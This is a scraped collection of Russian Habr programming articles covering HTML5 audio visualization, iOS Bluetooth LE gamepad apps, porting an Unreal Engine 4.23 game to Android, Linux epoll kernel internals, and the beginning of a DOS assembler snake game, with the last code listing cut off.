["00:48.40", "00:52.06", "With every ghost I'm looking through"],
["00:53.33", "00:57.80", "I was a cold, cold boy"],
["00:59.52", "01:03.00", "Hey! Oh when I lie with you"],
...
```
Помимо текста, если вы поигрались в игрушку, вы не могли не заметить спец-эффектов, также привязанных к музыкальной композиции и соответствующим переходам. Привязка делается абсолютно аналогично:
```
var _effects = [
["00:06.00", 1],
["00:30.50", 1],
["00:42.50", 1],
["00:54.50", 2],
["00:57.00", 1],
...
```
(На самом деле, ко времени привязаны даже частоты появления синих и красных шариков ;)
При обновлении момента проигрывания (событие onTimeUpdate) происходит применение тех или иных визуализаций:
```
var _onTimeUpdate = function() {
var t = MusicManager.currentTime = _song.currentTime;
...
for (var i = _lyricsId; i < _lyrics.length; i++) {
if (MusicManager.currentTime < _lyrics[i][0]) break;
if (MusicManager.currentTime < _lyrics[i][1]) {
SubtitleManager.changeSubtitle(_lyrics[i][2]);
} else {
SubtitleManager.changeSubtitle("");
_lyricsId++;
}
}
for (var i = _effectsId; i < _effects.length; i++) {
if (MusicManager.currentTime < _effects[i][0]) break;
MusicManager.isEffect1Used = false;
MusicManager.isEffect2Used = !_effects[i][1] == 2;
_effectsId++;
}
}
...
}
```
По-прежнему просто и эффективно. Один и тот же прием легко применим не только к текстовой информации, но и к различным визуальным эффектам.
Остается понять, можно ли второе как-то автоматизировать, чтобы уж совсем все не делать ручками. Очевидно, можно — и [Grant Skinner](http://twitter.com/#!/gskinner "Grant Skinner") в своем блоге подсказывает, как это сделать ;)
Пример из жизни: извлечение данных
==================================

В своем блоге в посте [Music Visualizer in HTML5 / JS with Source Code](http://gskinner.com/blog/archives/2011/03/music-visualizer-in-html5-js-with-source-code.html "Music Visualizer in HTML5 / JS with Source Code") Грант делится своим опытом в визуализации аудио с помощью HTML5.
Столкнувшись с тем, что HTML5 Audio не предоставляет API для экстракции низкоуровневых данных о проигрываемой композиции, Грант написал небольшое [AIR-приложение](http://gskinner.com/blog/assets/VolumeData.zip "Volume Data AIR") (архив также содержит примеры), позволяющее вытащить из mp3-файла информацию об уровнях звука в текстовом виде или в виде изображения.
В *увеличенном* масштабе информация о музыкальной композиции выглядит так:

Имея данные в таком виде, их можно легко извлечь, например, средствами Canvas. В текстовом виде все еще проще (пример не привожу, т.к. данные в текстовом файле упакованы).
Чтобы работать с такими предобработанным данными, Грант написал специальную библиотеку на JavaScript (VolumeData.js в архиве).
Работа с библиотекой осуществляется довольно просто. Начинается все с загрузки информации о композиции:
```
loadMusic("music.jpg");
```
где, внутри функции loadMusic, как вы уже догадались, загружается обычная картинка:
```
function loadMusic(dataImageURL) {
image = new Image();
image.src = dataImageURL;
playing = false;
Ticker.addListener(window);
}
```
После загрузки всех необходимых компонент, из изображения извлекаются данные о звуке:
```
volumeData = newVolumeData(image);
```
Далее в нужный момент времени из этих данных можно получить как усредненную информацию, так и информацию об уровне звука в левом и правых каналах:
```
var t = audio.currentTime;
var vol = volumeData.getVolume(t);
var avgVol = volumeData.getAverageVolume(t-0.1,t);
var volDelta = volumeData.getVolume(t-0.05);
volDelta.left = vol.left-volDelta.left;
volDelta.right = vol.right-volDelta.right;
```
Визуальные эффекты привязываются к этим данным. Для визуализации используется библиотека [EaselJS](http://easeljs.com/ "EaselJS").
Посмотреть, как это работает на практике, можно в примерах [Star Field](http://easeljs.com/demos/MusicVisualizer/index.html) и [Atomic](http://easeljs.com/demos/MusicVisualizer/index2.html).
Заключение
==========
Подводя итог, остается только сказать, что смотря на все это, меня не покидает ощущение, что с HTML5 индустрия движется в правильном направлении. Да, еще не все возможно, и далеко не все вещи делаются так же легко (и вообще возможны), как их сегодня можно делать во Flash или Silverlight. Но многое уже на горизонте!
|
https://habr.com/ru/post/125832/
| null |
ru
| null |
# Два дополнительных патрона, ноль штрафных кругов

Последнюю неделю я изучал возможности нового Bluetooth 4.0. Зачем? Затем, что отныне Apple устанавливает его на своих смартфонах и планшетах.
Если Вы — обладатель связки iPhone 4S и iPad Mini, то сможете повторить мои эксперименты. Остальным оставляю короткое видео с демонстрацией работы приложения. Честно говоря, приложений я наклепал целых 5 штук.
Смысл всех пяти новых приложений прост, как стиль метро — айФон я использую в качестве периферийного геймпада. Представьте геймпад не только с кнопками, но с видеокамерой и акселерометром!
АйПад соответственно играет роль телевизора, на котором разворачивается игра.
Кроме прочего, я выложил одно приложение в Апп Стор, и аппл сходу его одобрил, к моему несказанному изумлению.
Про итоги недельных продаж тоже расскажу.
#### Что нужно для разработки
Для написания собственного приложения я скачал пример [BTLE Central Peripheral Transfer](https://developer.apple.com/library/ios/#samplecode/BTLE_Transfer/Introduction/Intro.html#//apple_ref/doc/uid/DTS40012927) с родного сайта Apple.
Выкинул прочь яблочный ViewController и заменил его на примерно следующий кусок кода
```
if ([[UIDevice currentDevice] userInterfaceIdiom] == UIUserInterfaceIdiomPhone) {
iPad = 0;
shotView = [[ShootingViewController alloc] initWithNibName:@"ShootingViewController" bundle:nil viewController:self];
[self.view addSubview:shotView.view];
} else {
iPad = 1;
targetView = [[TargetViewController alloc] initWithNibName:@"TargetViewController" bundle:nil viewController:self];
[self.view addSubview:targetView.view];
}
```
На стороне айФона Вы можете поменять содержимое функции *peripheralManager*, для передачи на айПад любых данных, которые Вам пригодятся на принимающей стороне. Это могут быть ускорения, результаты обработки видео, нажатия на кнопки, прочие события.
```
/** Catch when someone subscribes to our characteristic, then start sending them data
*/
- (void)peripheralManager:(CBPeripheralManager *)peripheral central:(CBCentral *)central didSubscribeToCharacteristic:(CBCharacteristic *)characteristic
{
NSString *sendText = [NSString stringWithFormat:@"%d,%d,%d,%@", _numShots, (int) xt, (int) yt, [[UIDevice currentDevice] name]];
NSLog(@"Central subscribed to characteristic: %@", sendText);
// Get the data
self.dataToSend = [sendText dataUsingEncoding:NSUTF8StringEncoding];
// Reset the index
self.sendDataIndex = 0;
// Start sending
[self sendData];
}
```
Хочу предупредить, что объем за один раз передаваемых данных не должен превышать 30-50 байт. В противном случае связь часто теряется, соответственно теряются и пакеты.
Кроме того, если программа на айФон обрабатывает события от акселерометра 100 раз в секунду, то данные на айПад надо передавать не чаще 10-15 раз в секунду. В противном случае приложение может зависнуть, видимо забивается канал связи и айПад не успевает его обрабатывать.
#### Приложение Биатлон 2013
Самым первым я сделал приложение биатлон, симулятор стрельбы по мишеням. Вдохновленный победами Малышко и Шипулина на Кубке Мира, сделал его за день. Заготовки, правда уже были, типа примеры работы со звуком стрельбы. Две картинки все-таки пришлось позаимствовать из сети, отмасштабировать и вытереть водяные знаки.
АйФон является винтовкой с оптикой, через оптику прицеливаюсь на айПад и произвожу выстрел нажатием на экран айФона.
Для распознавания геометрии айПада, я рисую яркую синюю линию сверху стрельбища. Сначала я выбрал оранжевый цвет, но это работало только в условиях офиса. Дома кругом желтые лампы, и оранжевый цвет просто везде. Программа распознавания к сожалению плохая, просто вычитаю сверху вниз значения пикселов с условием наличия синей компоненты. Если играть в бело-синем офисе Интел, то распознавание работает плохо.
Но это проблемы стрелка, для подсказки я рисую визир зеленым цветом, который обозначает границы экрана айПада.
#### Биатлон 2013 в Апп Стор
Обычно все свои приложение я делаю бесплатными. Но вставляю рекламу. В это приложение ставить рекламу смысла нет — мало таких людей, кто обладает кучей яблочных последних девайсов.
С другой стороны, если человек имеет новомодные дорогие железки, то у него есть деньги. Пусть купит и приложение. За 5 баксов, так им, буржуям.
Выложил 6-ого числа биатлон за 5 баксов и забыл про него. И 15-ого января — рраз! — приложение одобрено и готово к продаже.
Делаю распродажу — иначе вообще без шансов, что заметят.
3 доллара. Тоже жирно.
Ну думаю, как обычно 1-2 скачки в первые пять дней, затем вялотекущие 50 скачек за год.
Ан нет, скачек побольше. Вот например сегодняшний отчет.
```
Title Units Price Store
Biathlon 2013 11 2.69 EUR DE
Biathlon 2013 2 2.69 EUR FR
Biathlon 2013 1 21 NOK NO
Biathlon 2013 1 99 RUB RU
Biathlon 2013 1 2.69 EUR SI
```
Хочу заметить, что ссылки на видео, размещенные в апп стор и приложении не имеют никакого эффекта. Как было 50 просмотров неделю назад так и осталось.
А вот от публикации на Хабре 7000 просмотров обычно набирается. Но толку от них нет, на хлеб не намажешь.
Думаю, что это первое приложение в апп стор, использующее подобную технологию. Если нет — исправьте меня.
#### Прочие приложения
Трехмерный тетрис. Основан на вращении айФона, как твердого тела — передаю один номер из 24 позиций, в которые переворачивается фигура.
Диггер — классический досовский, управление с айФон. Передаю нажатие на к4 кнопки.
Вольфенштайн. Просто шутер — передаю угол поворота и событие выстрел.
Дартс. Имитация айФоном движения бросания дротиком. Отклонения акселерометра по осям преобразую в смещения икс — игрек на мишени.
В большинстве готовы на 50-90 процентов и пока меня не впечатляют.
Да, забыл! Теннис! Теннис классный! Сейчас скриншот сделаю.

В теннис играть интересно. На айПад я передаю только тип удара — слева или справа.
|
https://habr.com/ru/post/166515/
| null |
ru
| null |
# Портирование UE4.23 игры на Android
Хочу поделиться опытом портирования нашей игры *The Unexpected Quest* на Андроид. В качестве движка использовали Unreal Engine 4. Родная версия 4.23, об особенностях портирования игры на этой версии и пойдет разговор ниже.
Картинка для привлечения внимания### Бредисловие
Хочу сразу отметить, что при разработке игры мы вообще не ориентировались на мобильную аудиторию. Поэтому никаких KPI, MAU, ARPU, RGB, LGBT и прочего не будет. Игра вышла в [Steam](https://store.steampowered.com/app/1307670/The_Unexpected_Quest/), [Nintendo Switch](https://www.nintendo.com/games/detail/the-unexpected-quest-switch/) и [казуальных порталах](https://www.bigfishgames.com/games/14879/the-unexpected-quest/). Вот это наша аудитория и по другому мы пока продавать не умеем.
Почему решили выпустить? А потому что можем: аккаунт разработчика есть (тестировали как-то Unity), анрил с андроидом дружит, ну и пощупать что-нибудь новенькое хотелось. Независимо от результатов продаж, я все равно в выигрыше: буду знать тонкости работы с этой мобильной платформой.
Портирование я начал 4 апреля, а закончил 16 июня. Итого два с половиной месяца ненапряжной работы. В этот момент в приоритете был новый DLC, поэтому срок можно смело сократить до 2-х месяцев. А еще очень много времени заняло оформление странички: подготовка скриншотов, тексты и иконки.
В качестве основы использовалась версия движка 4.23. Это не самый лучший вариант, чтобы избежать множества проблем нужно использовать самую свежую версию движка. Но, у меня была *"уважительная причина"*: все новые версии выдавали на моем телефоне Redmi 5 Plus на 10 fps меньше. И хотя на планшете Galaxy Tab A все было нормально, я решил не рисковать. Попытки с наскока разобраться с этой ситуацией не увенчались успехом, а тратить время и зарываться в нее с головой не хотелось.
### Подготовка окружения
Операционная система Windows 10. В качестве IDE использовалась Visual Studio 2019 (на момент финального билда игры версии 16.10.2). Как написал выше, движок Unreal Engine 4, версия 4.23. Установлен через лаунчер (т.е. я **не** собирал движок из сырцов), все галочки сняты, кроме **Engine Source** и **Android**. А вот дальше начинаются интересности.
Дело в том, что современные версии движка, начиная с 4.25, работают через Android Studio. А вот старые версии, в том числе и моя, через NVIDIA CodeWorks (совместимость можно проверить в [Release Notes](https://docs.unrealengine.com/4.26/en-US/WhatsNew/Builds/)). И самое поганое, что NVIDIA закончила поддержку этого набора SDK.
С этого момента начинаются танцы с бубном. Во-первых, этот самый NVIDIA CodeWorks нужно скачать, причем определенной версии **1R7**: заходим в [архивы с инсталляторами](https://developer.nvidia.com/codeworks-android-archive). И видим, что без присоединения к программе NVIDIA Developer Program, скачать его не дадут. Нужно завести аккаунт, присоедниться к программе и повторно зайти в архив. Только после этого появится заветная ссылка.
Далее можно прочитать [старую статью об установке этого пакета](https://docs.unrealengine.com/4.26/en-US/SharingAndReleasing/Mobile/Android/InstallingAndroidCodeWorksAndroid/). Если сделать все как в ней написано, то игру то вы соберете. И даже зальете на свой телефон. Но, google ее не примет: минимальный уровень API в Google Play равен 28, а установится только 26-й. Поэтому вносим свои коррективы. И так, устанавливаем NVIDIA CodeWorks и в какой-то момент установки появится такое окошко:
Component Manager в NVIDIA CodeWorksМенять можно только столбец **Action**, по нему и тыкаем. Если места много, то можно установить все. Если нет, то все дерево **Developer Tools** срубаем, как и всю документацию. Устанавливаем весь предложенный **Android Toolchain**, базовый Android SDK и дерево **Android 8.0.0 (API 26)**. Все остально отключаем.
Теперь нужно избавиться от API 26 и поставить что-нибудь новее. Идем в папку, в которую установили NVIDIA CodeWorks и ищем в ней Android SDK Manager: `android-sdk-windows\tools\android.bat`.
Android SDK ManagerВсе что он предлагает удалить — удаляем. Заодно сносим и ранее установленный API 26. Я работаю с **Android 10 (API 29)**, можно накатить все, но достаточно будет и **SDK Platform**. Все что утилита предлагает обновить — обновляем.
Ребут, молельный танец и можно программить.
### Подготовка проекта игры
Тут все дико зависит от проекта, поэтому рассказ только про мой опыт. Без большого тестового стенда устройств, гарантировать запуск игры и приемлемый FPS очень сложно. Поэтому платная версия отпадает, надо дать игроку «пощупать» игру преждем чем определяться с покупкой. Значит будет внутренняя покупка и нужен плагин **OnlineSubsystemGooglePlay**.
Теперь интересное. Без изменений он не подойдет, получите от гугла варнинг в духе: *«We’ve detected that this app is using an old version of Google Play Billing»*. Вроде как до ноября работать будет, но потом все отвалиться. Создаем папку **Plugins** в своем проекте *(если ее нет)* и копируем в нее плагин из движка. Путь к плагину в движке такой: `Engine\Plugins\Online\Android\OnlineSubsystemGooglePlay`. У себя в проекте городить сложные пути не надо, просто в Plugins закинуть и все.
В скопированном плагине открываем файл: `Plugins\OnlineSubsystemGooglePlay\Source\OnlineSubsystemGooglePlay_UPL.xml` и вставлем в тег **root** такой код:
```
dependencies {
implementation 'com.android.billingclient:billing:3.0.0'
}
```
Например, после закрытия тега . Все, google задобрили. С покупкой будет еще один маленький нюансик, о котором я расскажу позже. Еще можно удалить папку **Intermediate** в плагине, для успокоения совести и гарантированной пересборки при следующей компиляции.
На этом подготовка закончена. Можно заново генерировать sln-файл для проекта игры, и открывать его в студии. По идее компиляция не должна добавить новых проблем, так как редактор собирается для x64 платформы майкрософтовским cl. А вот когда собираешь андроид сборку, можно огрести проблем от компилятора, ведь сборка идет в gcc. Но, у меня их небыло: все ошибки я отловил когда готовил сборку для macOS.
### Project Settings…
[Читаем документацию, куда же без нее?](https://docs.unrealengine.com/4.26/en-US/SharingAndReleasing/Mobile/Android/GettingStarted/) Мне этого не хватило… И остальной документации тоже. Я не буду расписывать настройки для отладки, поговорим только о Shipping версии. Поэтому в разделе `Project -> Packaging` выставляем **Build Configuration** в **Shipping**и ставим галки на **Full Rebuild** и **For Distribution**:
Далее идем в `Platforms -> Android` и тут начинается самое веселье. Очевидные вещи я пропущу, все можно найти на просторах интернета, ну или спросить тут. А вот на нехороших моментах остановлюсь подробнее.
Первое — это **Store Version**. Она должна быть уникальной, для каждой сборки которую мы готовим. В Google Play их должно быть минимум две: 32- и 64-битные. Эпики заботливо дали дополнительные смещения для этих сборок:
Store Version offsetВот только они не работают. Точнее у меня работало так, что 64-битная сборка крашилась на старте быстро, тихо и не оставляя следов. Причина простая: для каждой сборки генерируется также свой OBB файл ресурсов, у которого имя содержит этот самый Store Version + offset. И, *"естественно"*, при поиске этот offset игнорируется. У меня offset в 1 был у 64-битной версии, obb файл содержал номер 116 (например), а игра искала 115-й файл, не находила и завершалась. А со смещением ноль 32-битная версия работала отлично.
Выход? Все ручками! Выставляем Store Version и собираем только 32-битную версию. Затем меняем Store Version и собираем только 64-битную версию. Коряво? *Зато дешево, надежно и практично!*
Следующая проблема с которой я разбирался — это сохранения игрока. Мы никакой дичи в игре не творим, используем стандартные методы UE4. Но без танцев с бубном, даже они не работали. Первым делом ставим галку:
Во-первых, работает эта галка только в Shipping версии! Во-вторых, без нее в папке пользователя будет создан каталог **UE4Game**, куда и будут скидываться все настройки и сохранения. А с ней, все должно ложиться в секретную папочку `/data/*`, или куда там складывают настройки всех приложений. И по идее, на этом все проблемы решены.
Но, не на Android 10! Не везде, но в интернете ходят легенды *(и я этот баг поймал на Galaxy Tab)*, что сэйвы не работают. Именно поэтому пришлось установить свежий SDK. Также нужно указать в Target SDK Version минимум 29 (Android 10), а лучше 30 (Android 11). И добавить дополнительные разрешения:
Дополнительные разрешенияИ продублирую кодом для **DefaultEngine.ini**:
```
[/Script/AndroidRuntimeSettings.AndroidRuntimeSettings]
...
+ExtraApplicationNodeTags=android:requestLegacyExternalStorage="true"
+ExtraPermissions=android.permission.READ_EXTERNAL_STORAGE
+ExtraPermissions=android.permission.WRITE_EXTERNAL_STORAGE
+ExtraPermissions=com.android.vending.BILLING
```
Были еще небольшие заморочки с подписью приложения, но это из-за моей невнимательности. Просто на будущее: **НЕ ТЕРЯЙТЕ ФАЙЛ КЛЮЧЕЙ!!!** Для его замены придется общаться с тех. поддержкой гугла, а это долго и нудно.
### Изменения в коде и ассетах
Для меня самой крупной модификацией было новое управление в игре. Пришлось полностью переписать метод **APlayerController::InputTouch** и всем акторам добавить реакцию на касания. Естественно, по мелочи было очень много правок во всем коде, но глобальных изменений они не повлекли.
По рендеру. **Mobile HDR** оставил включенным. Все материалы были принудительно переведены в режим **Fully Rough**. Пришлось полностью отказаться от **Refraction** и от **Pixel Depth Offset**. Я боялся, что будут тормозить **Masked**материалы, но они особо на FPS не повлияли и я оставил их в покое. Освещение как было полностью динамическим, так и осталось. Тени включены на высоких и эпик настройках и полностью отключил на низких и средних.
*Кстати, если вы собираетесь управлять графонием через****Scalability Settings****, то не забудьте перелопатить все*`Window -> Developer Tools -> Device Profiles`*. Они имеют повышенный приоритет. Я долго соображал, почему у меня никак не отключаются тени на планшете, пока внимательно не прочитал лог.*
По мешам правок было немного. Полигонаж у нас невысокий, правда объектов на поле многовато, но мои устройства справлялись нормально. Пришлось порезать крупные меши на небольшие кусочки. Дело в том, что на меш может влиять только 4 источника света *(три если есть один направленный, типа солнца)*. И на некоторых крупных объектах пропадало освещение от факелов. В остальном, никаких проблем не заметил.
Крупные исправления были в UI. Пришлось поднять в настройках проекта **Application Scale**до 1.2 и из-за этого часть диалоговых окон «поплыла». А еще я покупку реализовал именно внутри UI и полностью на Blueprints. И с ней возник один неприятный момент, о котором хочу рассказать.
Для работы in-app purchase есть три метода: **Read In App Purchase Information***(общие сведения о покупке)*, **Make an In-App Purchase***(сделать покупку)* и **Restore In-App Purchases***(восстановить покупку на другом девайсе)*. Из особенностей хочу отметить только то, что у make и restore лучше всего объединять ветки **On Success** и **On Failure** в одну, а проверять именно **Completion Status:**
Проверка успешности восстановления покупкиНо не будем отвлекаться. Рассказываю о неприятности. Покупка была реализована просто: автоматом делаю read и проверяю результат, если все хорошо, то пытаюсь восстановить (restore) покупку, если все плохо — то интырнета нет и рыпаться не стоит. Если игрок жмякнул make, то просто проверяю успешность операции. И вылезла неприятная особенность: делаем покупку на одном из устройств. На другом отключаем инет и заходим в игру. И в этот момент или плагин или андроид делают гадость: они у себя кэшируют пустой список покупок для restore. Как итог при последующем входе с интернетом, покупка не восстанавливается, а купить ее нельзя, потому что make будет писать, что покупка есть и возвращать **Cancelled**. Выход из ситуации такой, в случае если make возвращает ошибку, заново делать restore, кэш очищается и все работает хорошо. Причем, это я увидел в исходниках другой игры и, пока сам не напоролся на баг, долго ломал голову, зачем они так сделали.
### Итог
Do You Guys Not Have Phones?Как пойдет игра я не знаю, но потыкать в мобильный рынок палочкой точно стоит. Попробуем порекламировать ее или поищем издателя... Надеюсь, что результат будет поводом для еще одной статьи.
Сейчас у нас проходит открытое тестирование, вы можете присоединиться по ссылкам ниже. По [этой ссылке](https://play.google.com/apps/testing/com.rionix.TheUnexpectedQuest) можно присоединиться к тестированию через сайт. А по [этой ссылке](https://play.google.com/store/apps/details?id=com.rionix.TheUnexpectedQuest) можно присоединиться к тестированию в Google Play на устройстве Android. Ну и добавить нас в [список желаемого можно тут](https://play.google.com/store/apps/details?id=com.rionix.TheUnexpectedQuest).
Я буду крайне признателен за любой фидбэк и тесты! И спасибо за то, что дочитали до этого места!
|
https://habr.com/ru/post/564506/
| null |
ru
| null |
# Реализация epoll, часть 3
В предыдущих двух материалах ([часть 1](https://habr.com/ru/company/ruvds/blog/523946/), [часть 2](https://habr.com/ru/company/ruvds/blog/526582/)) этой серии речь шла об общих вопросах работы `epoll`, и о том, как `epoll` получает уведомления о новых событиях от файловых дескрипторов, за которыми наблюдает. Здесь я расскажу о том, как `epoll` хранит уведомления о событиях, и о том, как эти уведомления получают приложения, работающие в пользовательском режиме.
[](https://habr.com/ru/company/ruvds/blog/525848/)
Функция ep\_poll\_callback()
----------------------------
Как уже было сказано, функция `ep_insert()` прикрепляет текущий экземпляр `epoll` к очереди ожидания файлового дескриптора, за которым осуществляется наблюдение, и регистрирует `ep_poll_callback()` в качестве функции возобновления работы процесса в соответствующей очереди. Как выглядит `ep_poll_callback()`? Узнать об этом можно, заглянув в строку 1002 файла `fs/eventpoll.c` (тут приведён лишь самый важный для нас код):
```
static int ep_poll_callback(wait_queue_t *wait, unsigned mode, int sync, void *key)
{
int pwake = 0;
unsigned long flags;
struct epitem *epi = ep_item_from_wait(wait);
struct eventpoll *ep = epi->ep;
```
Сначала `ep_poll_callback()` пытается получить структуру `epitem`, связанную с файловым дескриптором, который вызвал `ep_poll_callback()` с использованием `ep_item_from_wait()`. Вспомните о том, что раньше мы называли структуру `eppoll_entry` «связующим звеном», поэтому получение реального `epitem` выполняется путём выполнения простых операций с указателями:
```
static inline struct epitem *ep_item_from_wait(wait_queue_t *p)
{
return container_of(p, struct eppoll_entry, wait)->base;
}
```
После этого `ep_poll_callback()` блокирует структуру `eventpoll`:
```
spin_lock_irqsave(&ep->lock, flags);
```
Потом функция проверяет возникшее событие на предмет того, является ли оно именно тем событием, наблюдение за которым пользователь поручил `epoll`. Помните о том, что функция `ep_insert()` регистрирует коллбэк с маской событий, установленной в `~0U`. У этого есть две причины. Первая — пользователь может часто менять состав отслеживаемых событий через `epoll_ctl()`, а перерегистрация коллбэка не особенно эффективна. Второе — не все файловые системы обращают внимание на маску события, поэтому использование масок — это не слишком надёжно.
```
if (key && !((unsigned long) key & epi->event.events))
goto out_unlock;
```
Теперь `ep_poll_callback()` проверяет, пытается ли экземпляр `epoll` передать сведения о событии в пользовательское пространство (с помощью `epoll_wait()` или `epoll_pwait()`). Если это так, то `ep_poll_callback()` прикрепляет текущую структуру `epitem` к односвязному списку, голова которого хранится в текущей структуре `eventpoll`:
```
if (unlikely(ep->ovflist != EP_UNACTIVE_PTR)) {
if (epi->next == EP_UNACTIVE_PTR) {
epi->next = ep->ovflist;
ep->ovflist = epi;
if (epi->ws) {
__pm_stay_awake(ep->ws);
}
}
goto out_unlock;
}
```
Так как мы удерживаем блокировку структуры `eventpoll`, то при выполнении этого кода, даже в SMP-окружении, не может возникнуть состояние гонок.
После этого `ep_poll_callback()` проверяет, находится ли уже текущая структура `epitem` в очереди готовых файловых дескрипторов. Это может произойти в том случае, если у программы пользователя не было возможности вызвать `epoll_wait()`. Если такой возможности и правда не было, то `ep_poll_callback()` добавит текущую структуру `epitem` в очередь готовых файловых дескрипторов, которая представлена членом `rdllist` структуры `eventpoll`.
```
if (!ep_is_linked(&epi->rdllink)) {
list_add_tail(&epi->rdllink, &ep->rdllist);
ep_pm_stay_awake_rcu(epi);
}
```
Далее, функция `ep_poll_callback()` вызывает процессы, ожидающие в очередях `wq` и `poll_wait`. Очередь `wq` используется самой реализацией `epoll` в том случае, когда пользователь запрашивает информацию о событиях с применением `epoll_wait()`, но время ожидания пока не истекло. А `poll_wait` используется epoll-реализацией операции `poll()` файловой системы. Помните о том, что за событиями файловых дескрипторов `epoll` тоже можно наблюдать!
```
if (waitqueue_active(&ep->wq))
wake_up_locked(&ep->wq);
if (waitqueue_active(&ep->poll_wait))
pwake++;
```
После этого функция `ep_poll_callback()` освобождает блокировку, которую она захватила ранее, и активирует `poll_wait`, очередь ожидания `poll()`. Обратите внимание на то, что мы не можем активировать очередь ожидания `poll_wait` во время удержания блокировки, так как существует возможность добавления файлового дескриптора `epoll` в его собственный список файловых дескрипторов, за которыми осуществляется наблюдение. Если сначала не освободить блокировку — это может привести к ситуации взаимной блокировки.
Член rdllink структуры eventpoll
--------------------------------
В `epoll` используется очень простой способ хранения готовых файловых дескрипторов. Но, на всякий случай, я о нём расскажу. Речь идёт о члене `rdllink` структуры `eventpoll`, который является головой двусвязного списка. Узлы этого списка — это самостоятельные структуры `epitem`, у которых имеются произошедшие события.
Функции epoll\_wait() и ep\_poll()
----------------------------------
Расскажу о том, как `epoll` передаёт список файловых дескрипторов при вызове `epoll_wait()` программой пользователя. Функция `epoll_wait()` (файл `fs/eventpoll.c`, строка 1963) устроена очень просто. Она выполняет проверку на наличие ошибок, получает структуру `eventpoll` из поля `private_data` файлового дескриптора и вызывает `ep_poll()` для решения задачи по копированию событий в пользовательское пространство. В оставшейся части этого материала я уделю основное внимание именно `ep_poll()`.
Объявление функции `ep_poll()` можно найти в строке 1588 файла `fs/eventpoll.c`. Вот фрагменты кода этой функции:
```
static int ep_poll(struct eventpoll *ep, struct epoll_event __user *events, int maxevents, long timeout)
{
int res = 0, eavail, timed_out = 0;
unsigned long flags;
long slack = 0;
wait_queue_t wait;
ktime_t expires, *to = NULL;
if (timeout > 0) {
struct timespec end_time = ep_set_mstimeout(timeout);
slack = select_estimate_accuracy(&end_time);
to = &expires
*to = timespec_to_ktime(end_time);
} else if (timeout == 0) {
timed_out = 1;
spin_lock_irqsave(&ep->lock, flags);
goto check_events;
}
```
Легко заметить то, что данная функция использует различные подходы к работе в зависимости от того, блокирующим или неблокирующим должен быть вызов `epoll_wait()`. Если вызов является блокирующим (`timeout > 0`), то функция вычисляет `end_time` на основе предоставленного ей значения `timeout`. Если вызов должен быть неблокирующим (`timeout == 0`), то функция переходит прямо к блоку кода, соответствующего метке `check_events:`, о котором мы поговорим ниже.
Блокирующая версия
------------------
```
fetch_events:
spin_lock_irqsave(&ep->lock, flags);
if (!ep_events_available(ep)) {
init_waitqueue_entry(&wait, current);
__add_wait_queue_exclusive(&ep->wq, &wait);
for (;;) {
set_current_state(TASK_INTERRUPTIBLE);
if (ep_events_available(ep) || timed_out)
break;
if (signal_pending(current)) {
res = -EINTR;
break;
}
spin_unlock_irqrestore(&ep->lock, flags);
if (!schedule_hrtimeout_range(to, slack, HRTIMER_MODE_ABS))
timed_out = 1; /* resumed from sleep */
spin_lock_irqsave(&ep->lock, flags);
}
__remove_wait_queue(&ep->wq, &wait);
set_current_state(TASK_RUNNING);
}
```
Прежде чем в `fetch_events:` начнут выполняться какие-то действия, нужно захватить блокировку текущей структуры `eventpoll`. А иначе, если мы вызовем для проверки наличия новых событий `ep_events_available(ep)`, у нас будут неприятности. Если новых событий нет, то функция добавит текущий процесс в очередь ожидания `ep`, о которой мы говорили выше. Затем функция установит состояние текущей задачи как `TASK_INTERRUPTIBLE`, освободит блокировку и сообщит планировщику о необходимости перепланировки, но при этом и установит таймер ядра для перепланировки текущего процесса по истечению заданного промежутка времени или в том случае, если он получит какой-нибудь сигнал.
После этого, когда процесс начинает выполняться (вне зависимости от того, что инициировало его выполнение: тайм-аут, сигнал, новое полученное событие), `ep_poll()` опять захватывает блокировку `eventpoll`, убирает себя из очереди ожидания `wq`, возвращает состояние задачи в значение `TASK_RUNNING` и проверяет, получила ли она что-нибудь интересное. Это делается в блоке `check_events:`.
Блок check\_events:
-------------------
Функция `ep_poll()`, всё ещё удерживая блокировку, проверяет, имеются ли некие события, о которых нужно сообщить. После этого она освобождает блокировку:
```
check_events:
eavail = ep_events_available(ep);
spin_unlock_irqrestore(&ep->lock, flags);
```
Если функция не обнаружила событий, и если не истёк тайм-аут, что может произойти в том случае, если функция была активирована преждевременно, она просто возвращается в `fetch_events:` и продолжает ждать. В противном случае функция возвращает значение `res`:
```
if (!res && eavail && !(res = ep_send_events(ep, events, maxevents)) && !timed_out)
goto fetch_events;
return res;
```
Неблокирующая версия
--------------------
Неблокирующая версия функции (`timeout == 0`) очень проста. При её использовании сразу осуществляется переход к метке `check_events:`. Если событий на момент вызова функции не было, она не ждёт поступления новых событий.
Итоги
-----
На этом мы завершаем третью часть цикла материалов о реализации `epoll`. В следующей части мы поговорим о том, как события копируются в пространство пользователя, и о том, как приходится поступать этой реализации `epoll` при использовании механизмов срабатывания по фронту и срабатывания по уровню.
Часто ли вам приходится, разбираясь с какой-нибудь проблемой, добираться до исходного кода используемых вами опенсорсных инструментов?
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=article&utm_campaign=perevod&utm_content=realizaciya_epoll_chast_2#order)
[](http://ruvds.com/ru-rub/news/read/123?utm_source=habr&utm_medium=article&utm_campaign=perevod&utm_content=realizaciya_epoll_chast_3)
|
https://habr.com/ru/post/526802/
| null |
ru
| null |
# Python на Assembler (Tasm)
Сегодня напишем в текстовом режиме с использованием прерываний BIOS и DOS змейку на Assembler. Для этого нужно знать основы, уметь ассемблировать (Tasm) и компоновать (Tlink) код.
Для начала напишем основу — змейку, которая перемещается в одном направлении по игровому полю. Змейка будет состоять из символа "**\***", координаты каждого символа хранятся в памяти.

**Посмотреть код**
```
model small
.data ;Сегмент данных. Храним координаты тела змейки
snake dw 0000h
dw 0001h
dw 0002h
dw 0003h
dw 0004h
dw 7CCh dup('?')
.stack 100h
.code
;В начале сегмента кода будем размещать процедуры
delay proc
push cx
mov ah,0
int 1Ah
add dx,3
mov bx,dx
repeat:
int 1Ah
cmp dx,bx
jl repeat
pop cx
ret
delay endp
start:
mov ax,@data
mov ds,ax
mov es,ax
mov ax,0003h
int 10h ;Очищаем игровое поле
mov cx,5
mov ax,0A2Ah
int 10h ;Выводим змейку из 5 символов "*"
mov si,8 ;Индекс координаты символа головы
xor di,di ;Индекс координаты символа хвоста
mov cx,0001h ;Регистр cx используем для управления головой. При сложении от значения cx будет изменяться координата x или y
main: ;Основной цикл
call delay
xor bh,bh
mov ax,[snake+si] ;Берем координату головы из памяти
add ax,cx ;Изменяем координату x
inc si
inc si
